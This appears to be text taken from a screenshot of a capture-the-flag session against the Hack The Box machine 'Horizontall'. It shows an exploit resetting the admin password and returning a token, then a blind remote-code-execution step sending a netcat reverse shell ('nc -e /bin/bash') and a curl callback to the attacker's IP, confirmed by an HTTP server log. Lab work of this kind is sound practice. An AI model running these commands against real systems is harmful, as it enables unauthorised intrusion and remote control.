 Dec 12 | 1:16
192.168.0.158
10.10.14.7
Disconnected
10.10.11.105 - Horizontall
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjcwODI4NjEwLCJleHAiOjE2NzM0MjA2MTB9.JgMyEpY_n9kvPDGKWa1L1dcClA8V9z
QmkS73WxrvKjs
$> nc -e /bin/bash 10.10.14.7 443
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> curl http://10.10.14.7/test
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [12/Dec/2022 01:15:55] code 404, message File not found
10.10.11.105 - - [12/Dec/2022 01:15:55] "GET /test HTTP/1.1" 404 -